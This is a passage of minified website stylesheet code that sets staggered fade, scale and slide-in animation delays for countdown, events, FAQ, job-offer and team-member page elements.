.elm-countdown-main > .elm-wrapper .clock-item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-events-main.load-finished > .elm-wrapper .item{opacity:1;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item .item-thumbnail .item-thumbnail-wrap{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-events-main.load-finished > .elm-wrapper .item .item-thumbnail .item-thumbnail-wrap{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(1) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(2) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(3) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(4) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(5) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(6) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(7) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(8) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(9) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(10) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(11) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(12) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(13) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(14) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(15) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(16) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(17) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(18) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(19) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(n + 20) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item .item-thumbnail .entry-date{opacity:0;-moz-transform:translate(0px,-40px);-webkit-transform:translate(0px,-40px);-ms-transform:translate(0px,-40px);transform:translate(0px,-40px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-events-main.load-finished > .elm-wrapper .item .item-thumbnail .entry-date{opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(1) .item-thumbnail .entry-date{-webkit-transition-delay:0.5s;transition-delay:0.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(2) .item-thumbnail .entry-date{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(3) .item-thumbnail .entry-date{-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(4) .item-thumbnail .entry-date{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(5) .item-thumbnail .entry-date{-webkit-transition-delay:2.5s;transition-delay:2.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(6) .item-thumbnail .entry-date{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(7) .item-thumbnail .entry-date{-webkit-transition-delay:3.5s;transition-delay:3.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(8) .item-thumbnail .entry-date{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(9) .item-thumbnail .entry-date{-webkit-transition-delay:4.5s;transition-delay:4.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(10) .item-thumbnail .entry-date{-webkit-transition-delay:5s;transition-delay:5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(11) .item-thumbnail .entry-date{-webkit-transition-delay:5.5s;transition-delay:5.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(12) .item-thumbnail .entry-date{-webkit-transition-delay:6s;transition-delay:6s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(13) .item-thumbnail .entry-date{-webkit-transition-delay:6.5s;transition-delay:6.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(14) .item-thumbnail .entry-date{-webkit-transition-delay:7s;transition-delay:7s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(15) .item-thumbnail .entry-date{-webkit-transition-delay:7.5s;transition-delay:7.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(16) .item-thumbnail .entry-date{-webkit-transition-delay:8s;transition-delay:8s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(17) .item-thumbnail .entry-date{-webkit-transition-delay:8.5s;transition-delay:8.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(18) .item-thumbnail .entry-date{-webkit-transition-delay:9s;transition-delay:9s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(19) .item-thumbnail .entry-date{-webkit-transition-delay:9.5s;transition-delay:9.5s;}.preloading-enabled .elm-events-main > .elm-wrapper .item:nth-child(n + 20) .item-thumbnail .entry-date{-webkit-transition-delay:10s;transition-delay:10s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-faq-main.load-finished > .elm-wrapper div.one-faq{opacity:1;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-faq-main > .elm-wrapper div.one-faq:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-job-offers-main.load-finished > .elm-wrapper .item{opacity:1;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item .item-thumbnail img{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-job-offers-main.load-finished > .elm-wrapper .layout-box .item .item-thumbnail img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(1) .item-thumbnail img{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(2) .item-thumbnail img{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(3) .item-thumbnail img{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(4) .item-thumbnail img{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(5) .item-thumbnail img{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(6) .item-thumbnail img{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(7) .item-thumbnail img{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(8) .item-thumbnail img{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(9) .item-thumbnail img{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(10) .item-thumbnail img{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(11) .item-thumbnail img{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(12) .item-thumbnail img{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(13) .item-thumbnail img{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(14) .item-thumbnail img{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(15) .item-thumbnail img{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(16) .item-thumbnail img{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(17) .item-thumbnail img{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(18) .item-thumbnail img{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(19) .item-thumbnail img{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-box .item:nth-child(n + 20) .item-thumbnail img{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item .item-thumbnail img{opacity:0;-moz-transform:translate(0px,40px);-webkit-transform:translate(0px,40px);-ms-transform:translate(0px,40px);transform:translate(0px,40px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-job-offers-main.load-finished > .elm-wrapper .layout-list .item .item-thumbnail img{opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(1) .item-thumbnail img{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(2) .item-thumbnail img{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(3) .item-thumbnail img{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(4) .item-thumbnail img{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(5) .item-thumbnail img{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(6) .item-thumbnail img{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(7) .item-thumbnail img{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(8) .item-thumbnail img{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(9) .item-thumbnail img{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(10) .item-thumbnail img{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(11) .item-thumbnail img{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(12) .item-thumbnail img{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(13) .item-thumbnail img{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(14) .item-thumbnail img{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(15) .item-thumbnail img{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(16) .item-thumbnail img{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(17) .item-thumbnail img{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(18) .item-thumbnail img{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(19) .item-thumbnail img{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-job-offers-main > .elm-wrapper .layout-list .item:nth-child(n + 20) .item-thumbnail img{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-member-main.load-finished > .elm-wrapper .photo-wrap{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .photo-wrap:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li{opacity:0;-moz-transform:translate(0px,40px);-webkit-transform:translate(0px,40px);-ms-transform:translate(0px,40px);transform:translate(0px,40px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,3);transition-timing-function:cubic-bezier(0.25,0.1,0.25,3);}.preloading-enabled .elm-member-main.load-finished > .elm-wrapper .member-icons li{opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons 